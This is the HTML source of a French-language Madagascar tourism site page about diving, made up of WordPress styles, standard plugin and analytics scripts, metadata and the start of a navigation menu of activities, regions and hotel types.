.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"ab4967895860443c169773ab1cb5f1dd"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=4609' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fvos-envies%2Fplongee%2F35587600472_69f98a1a08_k%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fvos-envies%2Fplongee%2F35587600472_69f98a1a08_k%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="plongée madagascar" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/vos-envies/plongee/35587600472_69f98a1a08_k/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="jsFixJumpPage">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsHeader         l001-header--with-background                 ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo " src="https://madagascar-tourisme.com/wp-content/uploads/2017/07/35587600472_69f98a1a08_k.jpg" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
